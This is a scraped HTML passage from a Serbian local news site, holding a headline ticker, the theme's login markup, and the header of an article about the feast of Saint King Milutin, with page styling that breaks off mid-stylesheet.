block_tdi_33.post_count = "20";
block_tdi_33.found_posts = "49";
block_tdi_33.header_color = "#292929";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "3";
tdBlocksArray.push(block_tdi_33);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_33" data-start="" data-timer="4"><div class="td-trending-now-title">najnovije vesti</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296620/vucic-posle-sastanka-sa-stoltenbergom-za-nas-je-vazna-saradnja-sa-nato-om-i-kfor-om-u-nadi-da-cemo-koliko-toliko-obezbediti-mir-za-srpski-narod-na-kim-video/" rel="bookmark" title="VUČIĆ POSLE SASTANKA SA STOLTENBERGOM: Za nas je važna saradnja sa NATO-om i KFOR-om u nadi da ćemo koliko-toliko obezbediti mir za srpski narod na KiM VIDEO">VUČIĆ POSLE SASTANKA SA STOLTENBERGOM: Za nas je važna saradnja sa NATO-om i KFOR-om u nadi da ćemo koliko-toliko obezbediti mir za srpski narod na KiM VIDEO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296653/jkp-higijena-sve-spremno-za-zimske-vremenske-prilike/" rel="bookmark" title="JKP HIGIJENA: Sve spremno za zimske vremenske prilike">JKP HIGIJENA: Sve spremno za zimske vremenske prilike</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296663/opsta-bolnica-resila-problem-kadrova-za-sedam-godina-zaposleno-100-lekara-novi-standardi-i-u-medicinskoj-opremi/" rel="bookmark" title="OPŠTA BOLNICA REŠILA PROBLEM KADROVA: Za sedam godina zaposleno 100 lekara NOVI STANDARDI I U MEDICINSKOJ OPREMI">OPŠTA BOLNICA REŠILA PROBLEM KADROVA: Za sedam godina zaposleno 100 lekara NOVI STANDARDI I U MEDICINSKOJ OPREMI</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296655/dom-kulture-kacarevo-kreativne-radionice-23-i-24-novembra/" rel="bookmark" title="DOM KULTURE KAČAREVO: Kreativne radionice 23. i 24. novembra">DOM KULTURE KAČAREVO: Kreativne radionice 23. i 24. novembra</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296612/ed-pancevo-iskljucenja-struje-za-sredu-22-novembar/" rel="bookmark" title="ED PANČEVO: Isključenja struje za sredu, 22. novembar">ED PANČEVO: Isključenja struje za sredu, 22. novembar</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296670/zemljotres-u-albaniji-potres-se-osetio-i-sirom-crne-gore/" rel="bookmark" title="ZEMLJOTRES U ALBANIJI: Potres se osetio i širom Crne Gore">ZEMLJOTRES U ALBANIJI: Potres se osetio i širom Crne Gore</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-6 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296666/dvodnevna-poseta-predsednika-kipra-nikos-hristodulidis-sutra-u-srbiji-ugostice-ga-predsednik-vucic/" rel="bookmark" title="DVODNEVNA POSETA PREDSEDNIKA KIPRA: Nikos Hristodulidis sutra u Srbiji, ugostiće ga predsednik Vučić">DVODNEVNA POSETA PREDSEDNIKA KIPRA: Nikos Hristodulidis sutra u Srbiji, ugostiće ga predsednik Vučić</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-7 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!">ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-8 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296609/slavimo-arandjelovdan-druga-najcesca-slava-u-srbiji-posle-svetog-nikole-a-ovo-su-obicaji-koje-treba-ispostovati-video/" rel="bookmark" title="SLAVIMO  ARANĐELOVDAN Druga najčešća slava u Srbiji, posle Svetog Nikole, a ovo su običaji koje treba ispoštovati VIDEO">SLAVIMO  ARANĐELOVDAN Druga najčešća slava u Srbiji, posle Svetog Nikole, a ovo su običaji koje treba ispoštovati VIDEO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-9 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296601/reciklazni-centar-jkp-higijena-otpad-koji-sakupljamo-na-ovaj-nacin-nece-vise-zavrsavati-na-deponiji/" rel="bookmark" title="RECIKLAŽNI CENTAR JKP HIGIJENA: Otpad koji sakupljamo na ovaj način neće više završavati na deponiji">RECIKLAŽNI CENTAR JKP HIGIJENA: Otpad koji sakupljamo na ovaj način neće više završavati na deponiji</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-10 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296665/srpski-diplomata-proteran-iz-hrvatske-grlic-radman-savetnik-u-ambasadi-srbije-proglasen-personom-non-grata/" rel="bookmark" title="SRPSKI DIPLOMATA PROTERAN IZ HRVATSKE Grlić Radman: Savetnik u ambasadi Srbije proglašen personom non grata">SRPSKI DIPLOMATA PROTERAN IZ HRVATSKE Grlić Radman: Savetnik u ambasadi Srbije proglašen personom non grata</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-11 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom">TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-12 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296660/samo-saka-oraha-dnevno-donosi-brojne-koristi-smanjuju-los-holesterol-poboljsavaju-pamcenje/" rel="bookmark" title="SAMO ŠAKA ORAHA DNEVNO DONOSI BROJNE KORISTI: Smanjuju loš holesterol, poboljšavaju pamćenje">SAMO ŠAKA ORAHA DNEVNO DONOSI BROJNE KORISTI: Smanjuju loš holesterol, poboljšavaju pamćenje</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-13 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta">TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-14 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296656/borba-za-zitarice-ratari-vode-bitku-sa-poljskim-misevima-voluharicama-i-hrccima/" rel="bookmark" title="BORBA ZA ŽITARICE Ratari vodе bitku sa poljskim mišеvima, voluharicama i hrčcima">BORBA ZA ŽITARICE Ratari vodе bitku sa poljskim mišеvima, voluharicama i hrčcima</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-15 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296603/doktor-miroslav-tepsic-o-brigi-o-starima-sve-je-manja-uloga-porodice-a-jos-je-nedovoljna-i-nemocna-uloga-drzave/" rel="bookmark" title="DOKTOR MIROSLAV TEPŠIĆ O BRIGI O STARIMA Sve je manja uloga porodice, a još je nedovoljna i nemoćna uloga države">DOKTOR MIROSLAV TEPŠIĆ O BRIGI O STARIMA Sve je manja uloga porodice, a još je nedovoljna i nemoćna uloga države</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-16 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296659/nasilnicki-napad-pred-kladionicom-drvenim-motkama-tesko-povredili-muskarca-36-lekari-se-bore-za-njegov-zivot/" rel="bookmark" title="NASILNIČKI NAPAD PRED KLADIONICOM Drvenim motkama teško povredili muškarca (36), lekari se bore za njegov život">NASILNIČKI NAPAD PRED KLADIONICOM Drvenim motkama teško povredili muškarca (36), lekari se bore za njegov život</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-17 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296565/pancevacki-karatisti-osvojili-cetiri-medalje-na-turniru-arena-2023-impresivan-nastup-ive-rakic-andreja-zakica-i-ekipe-mladih-takmicara-foto/" rel="bookmark" title="PANČEVAČKI KARATISTI OSVOJILI ČETIRI MEDALJE NA TURNIRU &#8222;ARENA 2023&#8220; Impresivan nastup Ive Rakić, Andreja Zakića i ekipe mladih takmičara FOTO">PANČEVAČKI KARATISTI OSVOJILI ČETIRI MEDALJE NA TURNIRU &#8222;ARENA 2023&#8220; Impresivan nastup Ive Rakić, Andreja Zakića i ekipe mladih takmičara FOTO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-18 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296526/ovo-mi-je-7-najboljih-dana-u-zivotu-ucenici-muzicke-skole-i-osnovci-iz-jabuke-uzivali-u-pancevackom-odmaralistu-na-divcibarama-foto/" rel="bookmark" title="OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO">OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-19 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296648/ove-stomatoloske-usluge-ce-biti-besplatne-grujicic-ministarstvo-zdravlja-radi-na-uvodjenju-100-ambulanti-po-selima-i-kvartovima/" rel="bookmark" title="OVE STOMATOLOŠKE USLUGE ĆE BITI BESPLATNE Grujičić: Ministarstvo zdravlja radi na uvođenju 100 ambulanti po selima i kvartovima">OVE STOMATOLOŠKE USLUGE ĆE BITI BESPLATNE Grujičić: Ministarstvo zdravlja radi na uvođenju 100 ambulanti po selima i kvartovima</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_33"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_33"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_34" class="tdc-zone"><div class="tdc_zone tdi_35  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_35{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37,
                .tdi_37 .tdc-columns{
                    min-height: 0;
                }.tdi_37,
				.tdi_37 .tdc-columns{
				    display: block;
				}.tdi_37 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="295515" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-220157"
                    class="post-220157 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="http://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Пријавите се</div>
                            <div class="td-login-panel-descr">Dobrodošli! Ulogujte se na nalog</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">vaša lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Пријавите се">
                                <input type="hidden" id="gRecaptchaResponseL" name="gRecaptchaResponse" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q" >
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Povratak izgubljene šifre</div>
                            <div class="td-login-panel-descr">Oporavite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">vaš email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslata emailom</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }
</style><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_45 single-box wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_45{
position:relative;
}

</style>
<div class="tdi_44_rand_style td-element-style" ><style>
.tdi_44_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_46 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_46 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_46{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="Pogledaj sve objave u VESTI" class="tdb-entry-crumb" href="http://test.pancevac-online.rs/category/vesti/">VESTI</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Pogledaj sve objave u Društvo" class="tdb-entry-crumb" href="http://test.pancevac-online.rs/category/vesti/drustvo/">Društvo</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">DANAS SLAVIMO SVETOG KRALJA MULUTINA: Ovo je molitva za mir i spokoj</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://test.pancevac-online.rs/",
                                "name": "Naslovna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://test.pancevac-online.rs/category/vesti/",
                                "name": "VESTI"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://test.pancevac-online.rs/category/vesti/drustvo/",
                                "name": "Društvo"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "DANAS SLAVIMO SVETOG KRALJA MULUTINA: Ovo je molitva za mir i spokoj"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_47 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_47 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_47 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_47{
					text-align: left;
				}.tdi_47 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_47 .tdb-title-text{
					font-family:Open Sans !important;font-size:29px !important;line-height:35px !important;font-weight:700 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">DANAS SLAVIMO SVETOG KRALJA MULUTINA: Ovo je molitva za mir i spokoj</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_48 svg{
                    width: 14px;
                }.tdi_48 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-12T08:06:01+01:00">12.11.2023. 08:06</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_featured_image tdi_49 tdb-content-horiz-left td-pb-border-top fixed-image td_block_template_1"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_49 .td-audio-player{
                    font-size: 12px;
                }.tdi_49 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_49:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="685" 
                                        height="480" 
                                        class="entry-thumb" 
                                        src="http://test.pancevac-online.rs/wp-content/uploads/2023/11/kraljmilutimn.jpg" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/11/kraljmilutimn.jpg 685w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/kraljmilutimn-300x210.jpg 300w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/kraljmilutimn-150x105.jpg 150w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/kraljmilutimn-599x420.jpg 599w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/kraljmilutimn-100x70.jpg 100w" sizes="(max-width: 685px) 100vw, 685px" 
                                        alt="" 
                                        title="Sveti kralj MIlutin"
                                    />
                                    <figcaption class="tdb-caption-text">SPC</figcaption></figure></div></div><div class="td_block_wrap tdb_single_post_share tdi_50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div class="tdb-share-classic"><iframe title="Share article" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://test.pancevac-online.rs/295515/danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_50" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
